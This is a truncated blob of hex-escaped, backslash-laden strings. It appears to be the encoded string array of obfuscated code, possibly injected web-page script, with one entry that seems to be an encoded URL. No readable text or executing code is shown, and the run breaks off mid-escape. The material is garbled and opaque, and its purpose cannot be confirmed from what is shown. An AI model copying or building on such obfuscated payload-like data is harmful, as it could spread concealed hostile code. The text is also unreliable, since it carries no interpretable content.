\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6